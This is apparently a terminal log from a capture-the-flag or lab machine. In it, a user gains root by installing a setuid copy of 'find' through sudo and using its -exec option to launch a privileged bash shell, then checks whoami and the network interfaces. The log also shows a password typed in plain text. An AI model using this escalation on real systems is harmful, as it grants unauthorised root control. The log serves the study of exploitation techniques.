 <subrion/backup$ sudo install -m =xs $(which find) .
[sudo] password for nathan: FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a
nathan@venom:/var/www/html/subrion/backup$ ./find . -exec /bin/bash -p \; -quit
<ubrion/backup$ ./find . -exec /bin/bash -p \; -quit
bash-4.4# whoami
whoami
root
bash-4.4# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:62:97:e1 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.6/24 brd 10.10.10.255 scope global dynamic noprefixroute ens33
       valid_lft 1427sec preferred_lft 1427sec
    inet6 fe80::970a:68d2:64f3:56f9/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
bash-4.4#